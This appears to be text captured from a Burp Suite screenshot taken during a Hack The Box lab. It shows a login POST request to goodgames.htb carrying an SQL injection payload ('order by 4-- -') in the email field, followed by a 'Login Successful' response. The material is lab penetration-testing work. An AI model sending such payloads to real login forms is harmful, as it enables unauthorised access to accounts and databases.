 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=aimhoff@test.com' order by 4-- -;&password=Password123
Response
Pretty Raw Hex Render
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome aimhoff
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>